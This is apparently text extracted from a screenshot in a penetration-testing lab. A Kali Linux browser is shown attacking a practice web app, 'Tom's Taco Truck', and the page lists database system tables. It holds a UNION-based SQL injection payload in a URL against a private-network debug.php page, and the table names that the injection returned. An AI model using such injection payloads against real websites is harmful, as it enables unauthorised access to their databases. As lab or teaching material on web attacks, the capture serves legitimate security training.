 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, table_nam
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 ALL_PLUGINS
2 APPLICABLE_ROLES
2 CHARACTER_SETS
2 COLLATIONS
2 COLLATION_CHARACTER_SET_APPLICABILITY
2 COLUMNS
2 COLUMN_PRIVILEGES
2 ENABLED_ROLES
2 ENGINES
2 EVENTS